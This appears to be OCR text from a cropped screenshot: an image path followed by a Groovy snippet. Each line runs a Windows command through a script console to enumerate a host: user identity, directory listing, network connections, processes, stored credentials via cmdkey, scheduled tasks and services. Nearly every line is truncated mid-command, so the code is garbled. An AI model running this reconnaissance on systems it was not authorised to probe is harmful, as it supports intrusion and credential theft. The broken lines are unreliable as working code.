
```groovy

println 'cmd /c whoami 
println 'cmd /c dir C:\
println 'cmd /c netstat
println 'cmd /c tasklis
println 'cmd /c cmdkey 
println 'cmd /c schtask
/v'.execute().text

println 'cmd /c wmic se
Name,StartName,PathName
```
